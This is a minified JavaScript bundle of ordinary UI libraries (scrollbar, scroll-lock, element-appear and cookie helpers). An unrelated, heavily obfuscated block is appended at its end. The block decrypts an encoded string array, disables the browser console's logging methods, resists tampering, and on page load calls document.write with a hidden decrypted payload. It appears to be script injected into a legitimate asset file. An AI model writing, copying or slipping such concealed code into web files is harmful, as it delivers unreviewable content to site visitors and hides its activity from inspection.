c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&t<l,this.axis.y.isOverflowing=c<a,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&r-f<l,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&c-u<a,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t=this.contentEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=n/t,r=Math.max(~~(i*n),this.options.scrollbarMinSize);return this.options.scrollbarMaxSize&&(r=Math.min(r,this.options.scrollbarMaxSize)),r},e.positionScrollbar=function(e){var t,n,i,r,o,s,a;void 0===e&&(e="y"),this.axis[e].isOverflowing&&(t=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),r=this.axis[e].scrollbar,o=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],s=(o="x"===e&&this.isRtl&&l.getRtlHelpers().isRtlScrollingInverted?-o:o)/(t-i),a=~~((n-r.size)*s),a="x"===e&&this.isRtl&&l.getRtlHelpers().isRtlScrollbarInverted?a+(n-r.size):a,r.el.style.transform="x"===e?"translate3d("+a+"px, 0, 0)":"translate3d(0, "+a+"px, 0)")},e.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,n=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(e,t){void 0===t&&(t="y");var n=$r(this.el),i=zr(this.el),r=this.axis[t].scrollbar,o="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=o-r.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(i.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(e,i){var r,t,n,o,s,a,l=this;void 0===i&&(i="y"),this.options.clickOnTrack&&(r=zr(this.el),this.axis[i].scrollbar.rect=this.axis[i].scrollbar.el.getBoundingClientRect(),t=this.axis[i].scrollbar.rect[this.axis[i].offsetAttr],n=parseInt(this.elStyles[this.axis[i].sizeAttr],10),o=this.contentWrapperEl[this.axis[i].scrollOffsetAttr],s=("y"===i?this.mouseY-t:this.mouseX-t)<0?-1:1,a=-1==s?o-n:o+n,function e(){var t,n;-1==s?a<o&&(o-=40,l.contentWrapperEl.scrollTo(((t={})[l.axis[i].offsetAttr]=o,t)),r.requestAnimationFrame(e)):o<a&&(o+=40,l.contentWrapperEl.scrollTo(((n={})[l.axis[i].offsetAttr]=o,n)),r.requestAnimationFrame(e))}())},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:gr()}catch(e){return gr()}},e.removeListeners=function(){var t=this,e=zr(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach(function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)}),["touchstart","touchend","touchmove"].forEach(function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})}),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),l.instances.delete(this.el)},e.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},e.findChild=function(e,t){var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,function(e){return n.call(e,t)})[0]},l}();return Vr.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},Vr.instances=new WeakMap,Vr.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-simplebar]"),function(e){"init"===e.getAttribute("data-simplebar")||Vr.instances.has(e)||new Vr(e,Br(e.attributes))})},Vr.removeObserver=function(){this.globalObserver.disconnect()},Vr.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(Vr.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},Vr.handleMutations=function(e){e.forEach(function(e){Array.prototype.forEach.call(e.addedNodes,function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?Vr.instances.has(e)||new Vr(e,Br(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll("[data-simplebar]"),function(e){"init"===e.getAttribute("data-simplebar")||Vr.instances.has(e)||new Vr(e,Br(e.attributes))}))}),Array.prototype.forEach.call(e.removedNodes,function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?Vr.instances.has(e)&&Vr.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),function(e){Vr.instances.has(e)&&Vr.instances.get(e).unMount()}))})})},Vr.getOptions=Br,Ue&&Vr.initHtmlApi(),Vr}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(c){"use strict";function r(e,t){var n,i,r=t.scrollTop(),o=t.prop("scrollHeight"),s=t.prop("clientHeight"),a=e.originalEvent.wheelDelta||-1*e.originalEvent.detail||-1*e.originalEvent.deltaY,l=0;return"wheel"===e.type?(n=t.height()/c(window).height(),l=e.originalEvent.deltaY*n):this.options.touch&&"touchmove"===e.type&&(a=e.originalEvent.changedTouches[0].clientY-this.startClientY),{prevent:(i=0<a&&r+l<=0)||a<0&&o-s<=r+l,top:i,scrollTop:r,deltaY:l}}function o(e,t){var n,i,r=t.scrollTop(),o={top:!1,bottom:!1};return o.top=0===r&&(e.keyCode===a||e.keyCode===f||e.keyCode===h),o.top||(n=t.prop("scrollHeight"),i=t.prop("clientHeight"),o.bottom=n===r+i&&(e.keyCode===s||e.keyCode===l||e.keyCode===u||e.keyCode===d)),o}var e,s=32,a=33,l=34,u=35,f=36,h=38,d=40,p=function(e,t){this.$element=e,this.options=c.extend({},p.DEFAULTS,this.$element.data(),t),this.enabled=!0,this.startClientY=0,this.options.unblock&&this.$element.on(p.CORE.wheelEventName+p.NAMESPACE,this.options.unblock,c.proxy(p.CORE.unblockHandler,this)),this.$element.on(p.CORE.wheelEventName+p.NAMESPACE,this.options.selector,c.proxy(p.CORE.handler,this)),this.options.touch&&(this.$element.on("touchstart"+p.NAMESPACE,this.options.selector,c.proxy(p.CORE.touchHandler,this)),this.$element.on("touchmove"+p.NAMESPACE,this.options.selector,c.proxy(p.CORE.handler,this)),this.options.unblock&&this.$element.on("touchmove"+p.NAMESPACE,this.options.unblock,c.proxy(p.CORE.unblockHandler,this))),this.options.keyboard&&(this.$element.attr("tabindex",this.options.keyboard.tabindex||0),this.$element.on("keydown"+p.NAMESPACE,this.options.selector,c.proxy(p.CORE.keyboardHandler,this)),this.options.unblock&&this.$element.on("keydown"+p.NAMESPACE,this.options.unblock,c.proxy(p.CORE.unblockHandler,this)))};p.NAME="ScrollLock",p.VERSION="3.1.2",p.NAMESPACE=".scrollLock",p.ANIMATION_NAMESPACE=p.NAMESPACE+".effect",p.DEFAULTS={strict:!1,strictFn:function(e){return e.prop("scrollHeight")>e.prop("clientHeight")},selector:!1,animation:!1,touch:"ontouchstart"in window,keyboard:!1,unblock:!1},p.CORE={wheelEventName:"onwheel"in document.createElement("div")?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll",animationEventName:["webkitAnimationEnd","mozAnimationEnd","MSAnimationEnd","oanimationend","animationend"].join(p.ANIMATION_NAMESPACE+" ")+p.ANIMATION_NAMESPACE,unblockHandler:function(e){e.__currentTarget=e.currentTarget},handler:function(e){var t,n,i;this.enabled&&!e.ctrlKey&&(t=c(e.currentTarget),!0===this.options.strict&&!this.options.strictFn(t)||(e.stopPropagation(),n=c.proxy(r,this)(e,t),e.__currentTarget&&(n.prevent&=c.proxy(r,this)(e,c(e.__currentTarget)).prevent),n.prevent&&(e.preventDefault(),n.deltaY&&t.scrollTop(n.scrollTop+n.deltaY),i=n.top?"top":"bottom",this.options.animation&&setTimeout(p.CORE.animationHandler.bind(this,t,i),0),t.trigger(c.Event(i+p.NAMESPACE)))))},touchHandler:function(e){this.startClientY=e.originalEvent.touches[0].clientY},animationHandler:function(e,t){var n=this.options.animation[t],i=this.options.animation.top+" "+this.options.animation.bottom;e.off(p.ANIMATION_NAMESPACE).removeClass(i).addClass(n).one(p.CORE.animationEventName,function(){e.removeClass(n)})},keyboardHandler:function(e){var t,n=c(e.currentTarget),i=(n.scrollTop(),o(e,n));return e.__currentTarget&&(t=o(e,c(e.__currentTarget)),i.top&=t.top,i.bottom&=t.bottom),i.top?(n.trigger(c.Event("top"+p.NAMESPACE)),this.options.animation&&setTimeout(p.CORE.animationHandler.bind(this,n,"top"),0),!1):i.bottom?(n.trigger(c.Event("bottom"+p.NAMESPACE)),this.options.animation&&setTimeout(p.CORE.animationHandler.bind(this,n,"bottom"),0),!1):void 0}},p.prototype.toggleStrict=function(){this.options.strict=!this.options.strict},p.prototype.enable=function(){this.enabled=!0},p.prototype.disable=function(){this.enabled=!1},p.prototype.destroy=function(){this.disable(),this.$element.off(p.NAMESPACE),this.$element=null,this.options=null},e=c.fn.scrollLock,c.fn.scrollLock=function(i){return this.each(function(){var e=c(this),t="object"==typeof i&&i,n=e.data(p.NAME);!n&&"destroy"===i||(n||e.data(p.NAME,n=new p(e,t)),"string"==typeof i&&n[i]())})},c.fn.scrollLock.defaults=p.DEFAULTS,c.fn.scrollLock.noConflict=function(){return c.fn.scrollLock=e,this}}),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?t(require("jquery")):t(e.jQuery)}(this,function(i){i.fn.appear=function(n,e){var d=i.extend({data:void 0,one:!0,accX:0,accY:0},e);return this.each(function(){var f,h=i(this);function t(){var e,t,n,i,r,o,s,a,l,c,u;h.is(":visible")?(e=f.scrollLeft(),t=f.scrollTop(),i=(n=h.offset()).left,r=n.top,o=d.accX,s=d.accY,a=h.height(),l=f.height(),c=h.width(),u=f.width(),t<=r+a+s&&r<=t+l+s&&e<=i+c+o&&i<=e+u+o?h.appeared||h.trigger("appear",d.data):h.appeared=!1):h.appeared=!1}function e(){var e;h.appeared=!0,d.one&&(f.unbind("scroll",t),0<=(e=i.inArray(t,i.fn.appear.checks))&&i.fn.appear.checks.splice(e,1)),n.apply(this,arguments)}h.appeared=!1,n?(f=i(window),d.one?h.one("appear",d.data,e):h.bind("appear",d.data,e),f.scroll(t),i.fn.appear.checks.push(t),t()):h.trigger("appear",d.data)})},i.extend(i.fn.appear,{checks:[],timeout:null,checkAll:function(){var e=i.fn.appear.checks.length;if(0<e)for(;e--;)i.fn.appear.checks[e]()},run:function(){i.fn.appear.timeout&&clearTimeout(i.fn.appear.timeout),i.fn.appear.timeout=setTimeout(i.fn.appear.checkAll,20)}}),i.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(e,t){var n=i.fn[t];n&&(i.fn[t]=function(){var e=n.apply(this,arguments);return i.fn.appear.run(),e})})}),function(e){var t,n,i;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(i=window.Cookies=e()).noConflict=function(){return window.Cookies=n,i})}(function(){function a(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(l){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=a({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=l.write?l.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var o in n)n[o]&&(r+="; "+o,!0!==n[o]&&(r+="="+n[o].split(";")[0]));return document.cookie=e+"="+t+r}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],r=0;r<i.length;r++){var o=i[r].split("="),s=o.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var a=c(o[0]),s=(l.read||l)(s,a)||c(s);if(t)try{s=JSON.parse(s)}catch(e){}if(n[a]=s,e===a)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",a(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));